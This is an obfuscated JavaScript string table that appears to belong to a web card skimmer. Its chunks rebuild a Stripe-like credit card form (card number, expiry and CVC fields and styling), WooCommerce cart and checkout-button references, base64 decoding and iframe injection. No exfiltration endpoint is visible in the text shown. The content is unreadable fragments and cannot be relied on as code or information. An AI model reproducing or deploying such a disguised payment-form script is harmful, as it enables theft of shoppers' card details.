e))','efox\x22)},X=','class=\x22u-v','eight:\x20400','ndow.navig','den;\x20point','ccessory_t',';\x0a\x20\x20font-w','-right:\x200p','s,\x20.p-Inpu','\x22\x20height=\x22','h(t);!func','oSelectedC','nput,\x20.p-F','ha50);\x0a}\x0a\x0a','right:\x2020p','tripeOrigi','v></div></','ail','m);\x0a\x20\x20colo','e,\x20.p-Acco','=e[\x22@@iter','.test(e)}(','\x22)&&F(e)}(','ve,functio','unction(){',');\x0a\x20\x20--c-a',':i.control','iframe','ackgroundT','&t)return\x20',')&&void\x200!','rderTopRig','var(--focu','3,\x2050);\x0a}\x0a','WglAA','=typeof\x20e)','us,\x20var(--','ut-input--','onMenuHove','ayMyf','\x20n=!1,r=fu','erRadius),','ldsetCell\x22','rn\x20e?e.toL',':\x20rgb(255,','ne\x22,{navig','gregateErr','oundDisabl','{var\x20n=t&&','h,r=new\x20Ar','-visible\x20{','Primary:\x20r','dress_1',',issuingCa','ages.scrol','gHHYB','return\x20n.p','arna.ready','7\x2027.5399\x20','ch\x20{\x0a\x20\x20bac','yvTqL','\x20rgb(35,\x202','pricing_ta','rdIcons\x20In','42,\x20242,\x202',',dom_inter','autofill:f','0336\x2010.83',',p);if(n==','ction(e){r','Array(e)?e','\x22stripe.co','padding-ri','61\x2013.7\x2020','ms:!0,disp','l--12\x20p-Gr',',\x20255);\x0a\x20\x20',',paymentRe','ty:\x20hidden','ria-descri','{type:\x22par','s-buttonWi','dContrastA','tem--highl',':focus-vis',',\x200.02);\x0a\x20','n\x20e},h.app','overColor)','--highligh','HoverColor','edby=\x22Fiel','atus:\x22fulf','ngerprint\x22','astAlpha05','qFhbw','billing_po','rgb(255,\x202',')||R(e,\x22Fa','anslateY(2','ldset-inpu','tyle>\x0a:roo','Map\x22===n||','k.(com)$/)','ents.light','ek|pst|pss',',time_poll','h\x22,weight:','active\x20{\x0a\x20','-md\x20p-Card','5\x2012.67H15',',jcb:\x22jcb\x22','izeObserve','ebKit((?!.','nts.ece.kl','&window.na','oBlock:\x20va','.08)\x200px\x201','1.5\x2026\x201.5','1\x200\x200\x201\x201\x20','op-left-ra','neProperty','_mid:!0,st','e)||functi','turn\x20this\x22','\x20initialis',':\x20var(--ic','lice(8,-1)','r(--iconCo','formance_t','ted\x20{\x0a\x20\x20bo','us));\x0a\x20\x20tr','ground);\x0a\x20','gModal\x22,au','n\x20t;if(voi','{3}\x5cs\x5cd{3}','l=\x22#252525','n=t.data,o','f(0===e)re','oLoad:!0,c','(){return\x20','mOQbH','nSpacing);','\x20\x20border-r','vcErrorCol','ction\x22==ty','ox=\x220\x200\x2030','uingAddToW','-9][a-zA-Z','of\x20digits.','if(e\x20insta','ass=\x22Anima','ItemHovere','&&!Y(e)&&/','\x20\x20font-fam','0.112115\x203','vMCba','1-.2.556\x22\x20','r;\x0a\x20\x20--c-p','\x205px;\x0a\x20\x20--','ard</span>',')[^&]*/gi,','eftRadius:','.message)}','nk:\x22fpxBan','-9]+/gi,ve','ngUnit:\x200.','\x20V(ne,te)|','s?void\x200:s','!1},i.acce','se\x20if(void','eemphasize',':\x22\x22})),R=f','ction(e,t)','must\x20eithe','istener(\x22e','rdionItem:','.493-.012.','ngth>1&&vo','try{var\x20t=','e){var\x20t=z','-Input\x22><i','dBackgroun','VvhCv','Set([\x22http','}});var\x20r,','ion\x20s(e,t)','onMenuColo','jvlkO','\x20255,\x20255)','!(e\x20instan','inglePrese','sition:\x20no','tedBorderT','bol.iterat','30.4843\x2018','lorText);\x0a','card-panel','setAttribu','rastAlpha3','function\x20m','orDanger);','oncat(Se,\x22','rce,\x22|\x22).c','1===e._y?t','meId])){va',',\x200px\x2010px','=new\x20Error','turn\x20y(e,a','(r({},{car','appendChil','if(!1===e)','edBorderCo','oncat(le,\x27','-fontSizeX','frames[e]}','n(){s=-s,u','ar\x20t=y(e);','.com\x22]),ne','adow:\x200px\x20','empty','-autofill:',',\x20242,\x20242','50);\x0a\x20\x20--p','n){n(e)}))',']=argument',',get:n[r]}','a=!1,u=[];','transparen','essengerLi','ize20:\x20rgb','p-HeightOb','.2512\x200.00','c(e)}funct','.7707\x2024.1','ccess:\x20#ff','tingDurati','isually-hi','warn','ault_integ','ore:!0,sin','\x20textarea:','ata-field=','wVtCv','ath\x20d=\x22M15','goSelected','\x20document.','e){var\x20t,n','exOf(\x22[nat','weight:\x2040','le\x20instanc','owser\x22)},W','-spacing:\x20','ledHovered','conCardErr','.p-PickerI','\x202.5\x200\x200\x200','dius);\x0a\x20\x20c','ration:!0,','\x2015.87\x2021.','svswy','obalThis)r','opRightRad','o)}if(i=i|','r\x22==typeof','\x2027.6924\x201','bstring(0,','-c-inputBo','\x20inputmode','n\x20g(e,t);v','rc:\x22src\x22,u','=1,l[e].ca','cat(he.sou','olorBackgr','6422\x2013.68','focus\x20{\x0a\x20\x20','it\x20exceede','\x20t,n;retur','ow:\x20inset\x20','\x20inset\x200\x200','\x22p-Input\x22>','\x5cd{3}\x5c.\x5cd{','error\x22}(e)','ted\x20with\x20u','-filled]:n','\x20var(--ico','older\x20{\x0a\x20\x20','ria-labell','a(0,\x200,\x200,','vider);\x0a\x20\x20','0);\x0a\x20\x20tran','5,\x20255,\x2025','1px\x201px\x20rg','999\x2017.999','\x20225,\x200.25','style=\x22vis',';\x0a}\x0a\x0a.Butt','5,\x20255);\x0a\x20','.03)\x200px\x201','ayments.st','querySelec',';\x0a\x20\x20--colo','ba(0,\x200,\x200','rror\x22:\x22Int','?void\x200:t.',':\x200px;\x0a\x20\x20-','\x22><label\x20c','talCode\x22,i','assign?Obj','f=0}}l.len','03)\x200px\x201p','0px;\x0a\x20\x20tex','maryText);','fari\x22)?\x22Sa','\x0a.Error\x20{\x0a','body','m;\x0a\x20\x20--fon','{2,})/i.te','31\x2031\x200\x200\x20','e=ee?windo','nger:\x20#df1','ject.defin','tp://www.w','function()','erColor);\x0a','iKWiR','yCybY','nColorSucc','.setProtot','merable:!1','0-9]{10}/g','class=\x22Fad','n(null,e)}','([^/]*)/[^','tmKof',',currencyS',',a=n[r],s=','2\x2023.834\x201','ass=\x22FadeW','3.7\x2019.016','s-visible\x20','ments.leng','nappropria','ered\x20{\x0a\x20\x20b','=1\x22>\x0a<!--\x20','tionProper','r:{value:e','IwcGt','shSmt','.5\x200\x200\x200\x201','atch(/.lin','tline);\x0a\x20\x20','\x200px;\x0a\x20\x20--','ckgroundLi','\x204V5H19.86','m\x200.5s\x20cub','IconOuterC','totype.cat','}),(functi',':!0,opened','request_st','7,\x20247);\x0a\x20','seButtonWi','AnimatePre','6.2061L0\x201','pply(void\x20','0,current_','\x2021.4999\x209','atob','n-pro;\x0a\x20\x20f','push(t);el','s=\x22u-visua','srcdoc','_position:','src','|t>e.lengt','ght:\x20400;\x0a','mastercard','){var\x20n=x(','-Z0-9](?:@','PaddingRig','\x20border-ra','\x202.364\x202\x204','terpayClea','x;\x0a\x20\x20--foc','(this).con','\x20e.then(o,','/script><l','.2567\x2017.0','blockPaddi','(--focusBo','\x0a}\x0a\x0a.Terms','(be.source','8\x2027.5\x2016V','(--p-spaci','L(e,t))&&!','leColorOnC','ling_succe','18.7862\x2025','71C13.1062',':null!==(o','target',')||functio','\x20d=\x22M26.20','l,d={};e.e','\x0a\x20\x20-moz-os','focus-visi',',inPromise','nt_request','focus,\x20.p-','p-CardBran','e){if(\x22obj','split','ius:\x20var(-','IIhwH','/book.stri',':!0,since_','ar\x20i=n[r]=','rg/2000/sv','tionModal:','catch(e){r','function(a','dow:\x20rgba(','nput:-webk',',p=void\x200!','n\x20must\x20eit','hResults:\x22','adow:\x20none','mpty\x22\x20for=','ill=\x22none\x22','\x20embed,\x20*[',':\x22payment\x22','tyle:\x20soli','(e):\x22Argum','2\x2018.95C27','\x201-1-1Z\x22><','firmMessag','\x22,loaderUi','1|5|6|2|4|','e.toString','H13.9902V1','.582\x205.108','kground\x20.1','\x2050%);\x0a\x20\x20-','}),t&&s(e,','KnownIcon\x22','},$=T((fun','\x0a\x20\x20fill:\x20n','isabled\x20{\x0a','www.w3.org','(e){n||(n=','.4939\x2025.2','e\x22:R(t,\x22sa','.innerWidt','enodd\x22\x20d=\x22','nnouncemen','\x0a\x0a.TabLabe','-variant\x22,','Menu:\x20var(','erItem--se','})),s)}},j','16\x22\x20fill=\x22','!0,source:','=(new\x20RegE',']:{};r%2?n','6px\x20rgba(0','adius)));\x0a','ItemPaddin','.6523\x2016.1','t(t,0),r=s','class=\x22p-I','non-iterab','Fade-item\x22','r||\x22string',':\x20box-shad','ements\x22,{\x22','))_(live|t','rInput\x22\x20pl','rrentTime:','._x){for(v','))),se=(T(','f\x20t||\x22func','colorSucce','d\x22)||R(z(e','ing);\x0a\x20\x20--','eFrame\x22]\x27)','t){return\x20','iewport\x22\x20c','.bind():fu',':!0}),t(k,','\x20\x20border-l','0,\x200,\x200);\x0a','{\x0a\x20\x20box-sh','ocusOutlin','0s;\x0a\x20\x20--c-','10);\x0a\x20\x20box','\x0a\x0a.ToggleI','omise,e(56','rigin===r.','sence\x20erro','lass=\x22p-In','s\x22]),t(k={','simple-but','(t,50)}}e.','13.222l.13','-fontSizeL','r=t.host,o','_interacti','bottom-sty','ssText:\x20va','es)\x20{\x0a\x20\x20bo','sentation\x22','\x0a}</style>','5s,\x200.15s,','nCardError','0.02);\x0a}\x0a\x0a',';\x0a}\x0a\x0a.Link','6-.247.275','unction\x22==','ontrol\x20{\x0a\x20','uCKXr','ypeof\x20e.fi','ity:!0,ela','=\x22numeric\x22','stripe_js_',');return\x20c','\x202px\x204px\x20r','\x200-2\x202v12a','i.componen','oundColorD','2-9]d+|[1-','nt\x22,{veloc',').map((fun','ements.per','r-left-col','{return\x20Ob','.04\x2027.952',').Promise,','of\x20e.name?','ut--textRi','set\x22,{offs','xShadow);\x0a','reate:!0,u','22\x2014.07\x202','ypeof\x20e.me','r(--colorP','<r;i++)o[i','ts.length,','ull!==n){v','15s\x20ease,\x20','2px;\x22></bu','ar(--p-col','d\x20CVC</tit','s:\x22autocom','rgb(35,\x2023','\x203.79395\x200','oid\x200!==r?',';\x20pointer-','t)}functio','ll(e,t)}),','ssibleColo',']]=t,e}),{','nction(\x22re','izing\x20acce','\x2023.0522\x208','on(n){t(e,','904.481\x203.','rder-color','kUlZU','20\x22\x20fill=\x22','JyxLY','eof\x20t)){va','torAll','urn\x20new\x20Ag','-pickerIte','=e}var\x20n=t','ownload\x22in','A.expressC','222);\x0a\x20\x20--','avigator.b','_bancaires','k_org|sk|r','log','pejs\x22,{end','tonBorderR','erline;\x0a}\x0a','BoxShadow)','00488281\x201','OnOwG','on(e,n){fu',':!0,\x22merch','self,d=p.M','T((functio',',\x200.03),\x200','tton.perfo','izeXs);\x0a\x20\x20','return\x20R(z','size10);\x0a\x20','ary-1','guments[4]','-inputDivi','25.6022\x2018','typeof\x20Map','d\x20attempt\x20',';\x0a}\x0a\x0a.Tab-','(--colorPr','it((?!.*Sa','iframe\x20emp',';\x22></div><',',timeline:','Zm2.5-2.5V','r);\x0a\x20\x20--co','uccess\x22)))','p-spacing3','n;t++)l[t]','ntWeightMe','Spacing);\x0a','QIQWJJnh1C','hadow),\x200\x20','oogle\x22)}(n','1v2a1\x201\x200\x20','s,new\x20u(e,','18.5H13.03','nDisplay:\x22',')})),U=fun','\x20ease,\x20box','\x20c(t.bind(','tps://buy.','JkEPG','t\x22\x20aria-re','(e,t){retu','26\x2018.5V20','e)&&/Firef','\x2023,\x2050);\x0a','atchMedia&','ction(e){v','ject\x22===n&','(\x22object\x22=','tion:\x20none',';\x20width:\x202','_to_create','tSize2Xs:\x20','a1\x201\x200\x200\x201','})),e.addE','\x22evenodd\x22>','\x20block;\x0a\x20\x20','nction\x20l()','con:hover\x20','xtPlacehol','}\x0a\x0a.Passco','keWidth:\x201','insertBefo','em--select','\x20line-heig','36-.247c-1','lectedBack','acingY:\x20va','splay:\x22iss','mber:\x22numb','ntBackgrou','g:\x20normal;','.contentWi',':null!==(t','e){return\x20','eft-width:','fff\x22\x20d=\x22M7','delegate}:','/path><pat','2\x207.0252ZM','512\x208H1.5V','tripe-fram','for(var\x20t=','blockBackg','CheckboxIn','uizTA','nk:\x22epsBan','300,301,30','\x20attach\x20CS','at(_e.sour','.accessory','ity=\x22.74\x22>','2m-.093\x202.','mphasize03','\x2023.4999\x201','(a._z),voi','{if(!S(n,o','ipPath></d','pleteSugge','urn\x20s(e,ne','gIndicator',';\x0a\x20\x20--spac','art:!0,res','um);\x0a\x20\x20col','r(--tabIco','lockLogoCo','i=i[o]}els','\x0a\x20\x20--c-acI','kAccount:\x22','){return\x20t','g1));\x0a\x20\x20op','t};return\x20','}\x0a\x0a.Label-','===a._y?r(','umber\x22\x20ari','und);\x0a\x20\x20--','on\x20p-Icon-','tedBackgro','gatures:\x20n','function\x20p','derTopLeft','\x20\x20outline:','t){for(var','r(--button','!0,challen','18.53\x2027.6','type,{cons','_page_prop','-1}),xe({t',';e.exports','.642-1.982','--c-picker','-Grid\x20p-Ca','n:s}}},Ee=',')),T((func','edBackgrou','arnaMid\x22:!','\x22)?\x22Androi',':\x20400;\x0a\x20\x20l','g:!0,since','ration_err','ogoTabSele','(t&&(\x22obje','Input','n:\x22\x22,P={fa','h((functio','ItemBackgr','ckground:\x20','been\x20calle','\x22></circle','se;\x0a\x20\x20bord','th]=e}func','(z(e),\x22fir','Alpha40);\x0a','ired=\x22true','ngTransfor','ErrorColor',',I),{},{MA','addingRigh',',since_cus','il_first_c','\x22jcb\x22,DINE','.stack,ifr','m=r(\x22\x22);c.','\x2015.46\x2019.','|$(ne)||fu','wc_cart_ha','osition:\x20f','6759,6761,','\x204.\x22)&&!R(','}):e[t]=n,','ke[^)]*Saf','),Ae=\x22\x22.co','rData:!0})','o)return\x20o','ame=\x22expir','n,r)}retur','_p-Root\x22\x20t','alue:!0})}','kout.strip','\x200!==r&&r.','&&Array.is','-family\x22,s','J(ne),func','Radius:\x205p','){R(z(e),\x22','hadow:\x200px','lter((func','0,\x200.02),\x20','81V12.9998','C28.5428\x201','tabindex=\x22','{})}}})};i','mise,funct','TAScx','--borderRa','w:\x20none;\x0a\x20','d{3}-\x5cd{4}','5.802h1.51','[0])?[]:{}','erBackgrou','\x20\x20text-sha','gb(35,\x2023,','(a,\x22\x22):\x22ht','t)return!1',':null,this','Array.from','ine\x22)}(ne)','05a4\x204\x200\x200','\x20a\x20class\x20a','ry);\x0a}\x0a\x0a.T','t:\x22\x22,re=(e','cebook\x22)}(','ToggleItem','GAhDx','tion(e){-1','#f79e1b\x22\x20r','incomplete','BrandIcon\x22','(void\x200!==','h\x20d=\x22M14.2','#0570de;\x0a\x20','ome/\x22)})),','astercard\x22','e=\x22text\x22\x20i','ryAlpha50:','}(e)},C=x(','ent\x22,sourc','at(s)).len','tial-scale','GridRow:\x20v','nkSecondar','723),p=nul','events:\x20no','-bottom-co','\x22issuingCa','rchantBack',';\x0a\x20\x20--c-ac','round\x200.15','rdionItem-','otp.timing','_pm:!0,tim','dius:\x200px;',')}),s)}els','\x20var(--foc','afari)/i.t','null===e)r','LWgqa','unction(t,','forEach((f','\x20.15s\x20ease','--p-logoBl','return\x20win',',\x22rum.stri','er-events:','ant;\x0a}\x0a\x0a.I','(t,\x22facebo','_popup.no_','oto__||Obj','(!(t=windo','st(e);K(e)','3/fingerpr','ize05:\x20rgb','onCloseHov','nput\x22\x20plac','\x20min(8px,\x20','adow:\x20var(','zier(0.19,','lsmhX','orSuccess)','le\x20id=\x22cvc','nDownHover',',\x20232);\x0a\x20\x20','sabledDeem','161\x2014.93C','ar(--tabIc','gnore\x20-->\x0a','e){l.lengt','asons\x22,{\x22m','ndIconsDes','et:!0}),t(','llerAppFra','2,303,304,','rguments[r','kerItem--s','oxy)return','rameId:i.c','rExfD','s-payButto','Hover:\x20var',':function(','cqarg','e}function','281Z\x22></pa','\x20\x20box-shad','\x22stripe-wr','2-.212\x201.3','f\x20t&&null!','%);\x0a\x20\x20--p-','28.2722\x2015','padding:\x20v','eJcGv','ndDeemphas','){function','frame.acce','outline:\x20n','ce_stripe_','ar(--iconC','--p-colorB','t-radius:\x20','ing3);\x0a\x20\x20b','lorOnColor','74.568-.91','\x20var(--bor','\x20construct','imeout:!0,','pacity\x200.5','op:\x20var(--','aYRdH','ayscale;\x0a}','\x22\x22;return\x20','colorIconC','.com\x22]),fu','t;\x0a\x20\x20--p-l','{elapsedTi','ing7:\x201.75','n,A.paymen','unction(t)',':\x20var(--co','>Credit\x20or','l_tracker.','tCloseIcon','(--colorBa','c(e);if(\x22f','ccountNumb','ound);\x0a\x20\x20b','164V18.860','ible\x20{\x0a\x20\x20o','t,\x22cros\x22)?','09l-.2-.09','success','];r.enumer','c)\x22\x20role=\x22','IMJRp','load_durat','ct.constru','rItem--new','odName)&&v','c-acItemFo','opup.no_op','tSecondary','ect.constr','ius));\x0a\x20\x20t','th?n(s(u))','}(ne),func','derBackgro','7722\x2015.4\x20','rText:\x20var','throw\x20t}))','aceholder=','kgroundCol','jects\x20must','tion--dang','\x20none;\x20use','\x2050);\x0a\x20\x20fo','0-9]{29}/g','\x22Set\x22===n?','th><path\x20f','#btn-add-w','\x0a\x20\x20backgro',',a=/:80$/,','))}(e)?\x22un','6px;\x0a\x20\x20fon','peof\x20e)){i','w.frames[e','teY(1px)\x20s','izeBase);\x0a','th:\x200px;\x0a\x20','chantBackg','ect\x22!=type','t-font-smo','ar\x20r\x20in\x20n)','=T((functi','rItemDisab','0,\x200,\x200.03','com-onepas','rigin:!0,t','17.8161\x2013','\x0a\x20\x20--c-lab','nction(t,n','(ne),D(ne)',';\x0a\x20\x20font-s','em\x22\x20data-t','7px)\x20scale','.test(s[c]','orTextSeco','random','\x200!==n[o])','()\x20hasn\x27t\x20','font-weigh','isa\x22,amex:','ngLegacyMo','-1\x22\x20aria-h','//buy.stri','var\x20i=argu','&e.constru','utBorderLe','ar(--gridR','orEach((fu',')return\x200=','abel><div>','=z(e);retu',':\x20filson-p','es:!0,time','-width,ini','checkout_s','acItemFocu','ry_frame.a','ht:\x2048px;\x0a','ter-spacin','2\x2019.25\x2023','or?functio','n(){var\x20e=','}[.0-9]{0,','.test(r)?r','exports=r;','6px\x200px;\x0a\x20','asize05);\x0a','style',');\x0a}\x0a\x0a.Dro','eWrapper\x22>','ndColor:\x20r','prototype)','100,\x2087,\x201','759','tps://chec','e=function','</defs></s','\x20\x20padding:','ES:\x22cartes','e:\x20none;\x0a\x20','g\x22\x20fill=\x22v','ty(e,\x22__es','16C1.5\x2017.','Promise,e(','.3755\x205.49','ed:hover\x20{',')},F=T((fu','ound-color','===e.fileN','rTextPlace',':\x20rgb(232,',',\x200s,\x200s,\x20','ut:-webkit','\x200\x200\x200\x201px','ding-botto','.44753\x2021.','sactionId:','5\x2027.6922\x20','function\x22=','\x20ease;\x0a}\x0a\x0a',':focus,\x20.p','nPropertyS','orLogoTabS','ok\x22)?\x22Face','con\x20{\x0a\x20\x20ou','=[\x22\x5cd{3}-\x5c','),s(n,e)},','stripe-wra','&o(e.proto','cFeLv','ingLeft:\x200',':\x201.5rem;\x0a','-highlight','er\x20{\x0a\x20\x20col','yle><style','ESTRO:\x22mae','--c-dropdo','idden=\x22tru','274-1.58-.','-range\x22,st','--focusOut','fontWeight','ate:!0,sin','affirmMess','.0161\x2015C1','cumulative','prototype.','work\x22><opt',',e._z);r==','5s\x20ease;\x0a\x20','iryInput','und);\x0a\x20\x20bo','(i,e)}),n)','\x20\x20--colorI','e)).then(o','e){/OS\x2016_','call(Refle','iconCardEr','\x200px\x201px\x201','4\x2025.1367\x20','k|sys|cpt|','TabMore:\x20v','e.targetFr','gTop:\x2031px',';\x0a\x20\x20border','ion/18.[0-',',retries:t','ng:\x20var(--','a-invalid=','ius);\x0a\x20\x20bo','220px','\x20normal;\x0a\x20','alThis;try','23,\x2050);\x0a\x20','matable\x20p-','\x5c+\x5cd{1,2}\x5c','r);\x0a\x20\x20--ic','ing-bottom','ebKitMutat','ype)&&void','den=\x22true\x22','.02);\x0a}\x0a\x0a.','t.replace(','55,\x20255);\x0a','(--p-color','.786.722-.','-colorText',',\x20247,\x20247','then','nput\x20frame',':\x201px;\x0a\x20\x20-','3.78\x2013.86','0,element_','\x203px\x206px\x20r','px\x203px\x206px','6\x201.68056\x20','8.5L19.576','1104V20H4L','.hidden_re','OGBid','ngAddress,','var(--p-co','1C21.7861\x20','er-top-wid','acItemFont','Message:\x22u','ents.timin','x;\x0a\x20\x20borde','complete.','over:not(.','sory-targe','r(t),n.d(t',',\x20255)\x20ins','on(e){var\x20','peError(\x22D','nction\x22==t','230,\x20230);','on:hover\x20{','\x0a\x20\x20padding','eturn\x20f;if','\x0a\x0a.Button:','{return{st','ostic\x22,{cu','tentful_pa','\x22\x20style=\x22p','s:\x20none;\x20h','\x22pinterest','id=\x22false\x22','tions,A.ca','}\x0a\x0a.Input:','id\x20var(--p','ownItemBac','SA:\x22visa\x22,','{n&&Object','ban:\x22iban\x22','kit/\x22)&&!R','transform:','ref=n,a.ad','frame\x22,c.e','ssCheckout','structor((','\x22auBsb\x22,fp','none','numberInpu','color','t-weight:\x20','23,\x2050);\x0a}','or);\x0a\x20\x20--i',';if(Reflec','erties.suc','ect\x22==type','.94\x2027.652','r\x20loop\x20lim','[0])&&/]$/','ypeof\x20Arra','5\x202.5\x200\x200\x20','y:\x20none;\x0a\x20','rmance.web','w\x20TypeErro','cap|authto','llStyles)\x20','opertyDesc',';\x0a\x20\x20--p-li','\x20color:\x20rg','nextSiblin','y\x22\x20id=\x22Fie','unction(e)','\x20204);\x0a\x20\x20-','w\x20Error(\x22\x22','.9004H17.8','[^)]*)))/i','fingerprin','urn!1;if(\x22','872\x2019.175','[a+1]&&isN','rder-top-w','FHlTD','oid\x200!==o?','eturn\x20Obje','eIcon\x20{\x0a\x20\x20','ownHoverCo','.concat(ar','-logoTabSe','NZdiO','92}_[A-Za-','=Array||e.','32,\x20232);\x0a','e,t){if(e<','Desc\x22></di','tem--selec','colorPrima','ponentName','!1}functio','ame.indexO','3|4|5|0|2|','rovided\x20wh','ion\x20g(e,t)','t_exposure','isplay:\x20bl','shadow:\x200p','0,s(t,p))}','olorPrimar','or]||null!','\x20role=\x22pre','.split(\x22?\x22','===e.index','ar(--fontS','.then;if(\x22','pacing2)\x20v','x\x203px\x206px\x20','><clipPath','//www.w3.o','path><path','line);\x0a\x20\x20b',',\x2050);\x0a\x20\x20f','eturn\x20obje','rimary);\x0a\x20','er-top-lef','2,\x20242);\x0a\x20','alone)\x22).m','p-action-w','ty(e,t,Obj','.22V18.83H','oundContra','inted/css/','tem--focus','}\x0a\x0a.MenuAc','\x20p-CardBra','z(e),\x22chro','return\x20nul',';\x0a}\x0a\x0a.Togg','\x20href=\x22htt','ry);\x0a\x20\x20--i','g:\x201.0625r','.fileName?','|E,t&&\x22fun','billing_co','d=\x22true\x22\x20c','era\x20mini\x22)',',c=functio','_origin:!0','\x2019.0302\x201',')},Z=T((fu','/(iPhone|i',',{},{__str','en=functio','createText','=d?s(t.pro','e=\x22undefin','ror\x22,\x22acce',':1,a=t.doc','ChevronDow','\x22linkPurch','RS:\x22diners','ipe_create','4761\x2014.97','{attempt:t','\x20--spacing','t,A.shippi','n\x20l()?Refl','rable:!0,w','on(e){R(z(','urn\x20e.__pr','ng);\x0a\x20\x20--s','c-toggleIt','\x20U(e)?\x22Sam','uingCardNu','),U(ne),Y(','n(e){funct','\x0a}\x0a\x0a.Link:','24BankSeco','acingX);\x0a\x20','([0-9]{1,}','\x20cards\x20inc','urable=!0,','f(e.onerro','0,\x200.12),\x20','unction(n)','(Object(o)','AppFrameId','YBVgu','N).map((fu','QWiSD','d{4}\x22,\x22\x5c+\x5c','nts[o];if(','us:\x200px;\x0a\x20','\x20--iconPas','027L20.776','of\x20e?e:nul','8.5\x202.6192','(\x22undefine','sedBoxShad',')))return\x20','dCell--12\x20','0,since_fe','&&/Version','submit\x22\x20st','-Input-inp','}\x5cs\x5cd{4}\x5cs','];for(var\x20','nner-payme',',\x2050);\x0a\x20\x20b','\x20o(e)}func','\x20222);\x0a\x20\x20-','0.03),\x200px','WqacJ','ush.apply(','from(e)}(v','k_in_card.','(204,\x20204,','n--chevron','n(){return','gth-1):c=0','==n?n:null','.15s\x20ease,','ull),2===e','nWidth\x22:!0','lectedHove','px;\x20positi','bledDeemph','h)&&(t=e.l','24.8389\x2019','or:\x20rgb(35','\x2021px;\x0a\x20\x20-','4999\x208.999','kDividerBa','ckground-c','\x20var(--col','789L0\x2016V4','n:e}}funct','order-radi','tructor:{v','d]),\x0a\x20\x20sel','xtSecondar','imary);\x0a\x20\x20','hasOwnProp',',origin:\x22\x22','=\x22p-Tabs-g','\x20function(','tName},o||','z=null,thi','r.userAgen','conColor:\x20','=\x22cvcIconT','eturn\x20d(th','paint:!0,l','t(k,\x22eleme','))},c.reje','.onFulfill','l,columnNu','rastRatio\x22','t--delayAu','in\x20accesso','(ke,\x22|\x22).c',',Z(ne),fun','rn\x20R(t,\x22wi','ys(P).redu','r-radius:\x20','4C0\x201.8599','typeof\x20e.m','ncat(he.so','t\x22;functio','\x20242);\x0a\x20\x20-','ingBank:\x22n','over:\x20var(','(t,n,c))})','L4\x200h22l.2','--delayAut','ly:\x20filson','\x20{\x0a\x20\x20paddi','rderBottom',');\x0a\x20\x20box-s','esc\x22\x20class','nsform:\x20tr','SawpN','umber\x20is\x20i','-Za-z0-9]{','derBottomL',',issuingAd','\x20r=[null];','eld=\x22expir','nCardBrand','></div></d','ator\x22])ret','-c-acItemF','ow);\x0a\x20\x20bor','/js.stripe','t\x20Input\x20p-','em--disabl','ct\x20Input\x22\x20','Radius));\x0a','3807\x202.619','g2);\x0a\x20\x20--a','=\x22false\x22\x20a','ixed;\x20top:','uments[1]?','CVTrC','4\x200H25L25.','===a._y&&n','xt-shadow:','d:r(r({},a','sheet\x22,a.h','.4286px;\x0a\x20','.call(e).s','._y;)a=a._','\x0a.Button:d',']d+|[1-9]d',',\x20input:no','0}),t(k,\x22e','dden\x22>\x20MM\x20','rginRight:','.set(e,n)}','ctive);\x0a}\x0a','adding-top','--tabSpaci','ise,e(5627','\x20--c-picke','t&&(r=r.fi','colorBackg','lgSCs',';\x0a\x20\x20--c-in','=e.element','t.construc','16,18,19',')&&/(MSIE\x20','imingFunct','\x20font-fami','xpression\x20','36,38,54,5','55);\x0a\x20\x20--c','on(){funct','ational_lo','colorText)',');\x0a\x20\x20--col','acity:\x200.8','fari)|(.*(','\x20\x20--c-inpu','wnDividerW','t:\x2016px;\x0a\x20','ction\x20o(e)','t\x22,sourceF','\x201.692.309','--noMore\x22\x20','ar\x20r=funct','(ye.source','romises\x20mu','tion\x20i(e){','condary);\x0a','groupId\x22:!','=i},3434:f','\x20filson-pr',':\x20rgb(136,','\x22p-CardCvc','temHovered','\x22//\x22).conc','umber:r,st','\x0a\x0a.Text\x20{\x0a','PropertyDe','n:\x20none\x20!i','rdExpiry,A','</svg><svg','h:\x200px;\x0a\x20\x20','7.1544\x2027.','\x20\x20border-b','ame,contro','55)\x20inset\x20','h\x20id=\x22clip','56-.716.00','ount_start','ery((funct','textRight\x22','nceof\x20c)re','s\x22)?\x22Chrom','><div\x20data','x&&(i(e,e.','l:hover:no','s:\x200.875re','.exports;v','m><div\x20cla','s\x20a\x20functi','9hbnRpbmlm','edit-card-','xpiry\x22,car','eturn\x20g(e)','ndary:\x20rgb','n(t,n){fun','d\x22!=typeof','42,\x20242);\x0a','sscodeClos','cItemSelec','name:o,has','1.85996\x2029','ew\x20TypeErr','rdCvcIcons','se,e(56274','rverProvid','.com)[a-zA','ock;\x0a\x20\x20--p','n\x22);this._','ocument.*i','e\x20a(\x22acces','t:-webkit-','live|test)','ges.succes','er:focus,\x20','ut--checke','y$/.test(n','||function','=l[t+f];l.','c-.062-.29','\x0a\x0a.TabIcon','53-.265-.8','s\x5c(\x5cd{3}\x5c)','htRadius:\x20','{return\x20t&','\x20aria-hidd','-accessibl','ofillStyle','clientChan','ing3);\x0a\x20\x20-','(a.remove(','Diff:!0}),','29\x2018.5\x204\x20','bject.crea','The\x20card\x27s','t-report\x22,','ne)),ie=(f','rkt|conv|d','kerItemSpa','ion\x20disabl','2H25.5722V','\x20--tabLogo','47\x2028.7722','eWidth\x22:!0','y(e).map(a','earTimeout','ZKORM','1);\x0a\x20\x20colo','!e&&-1!==e','-events:\x20n','e.message.','class','.isArray(r','n\x20f(e){ret','yError\x22\x20ar','r(--blockL','LbuIf','--iconMenu','intingMaxT','ocusedBack','tion\x20o(e){','x=\x22-1\x22\x20ari','Button,A.i','rgb(232,\x202','usBoxShado','15.67H26.3','\x20\x20font-wei','e/(6[6-9]|','9]+/gi,me=',';\x0a}\x0a\x0a.Swit','var(--icon','e),\x22instag','ort\x22,{tran','ements.lin','\x22,CONECS_S','\x22:\x22Other\x22}','y(e,Symbol','ruct(r,arg','\x20d=\x22M0\x200h2','emSpacing:','_load:!0})','}))},c.pro','r));return','9\x2028.9222\x20','#Field-num','ary);\x0a\x20\x20--','.stringify','t.getOwnPr','ne:\x200px\x20no','button','CyHjL','me_width:e','e),\x22electr','rent;break','\x20\x20--c-acIt','dy><div\x20id','/Edge/((1[','gate?{targ','\x20*[content','ntColor;\x0a\x20','hBankSearc','x\x20rgba(0,\x20','2061L0\x2016V','ener(\x22load','ft:\x2020px;\x0a','KDoVN','ect.assign','ItemDisabl','83H13.99V1','sh\x22)&&(t>0','ly(this,ar','),\x22macinto','le?functio','\x20\x20backgrou','0px\x20rgb(25',',63}(?:.[a','n(e){try{r','(e),\x22edg/\x22','<div\x20aria-','sory-messa','=\x2230\x22\x20heig','\x20width=\x2224',');\x0a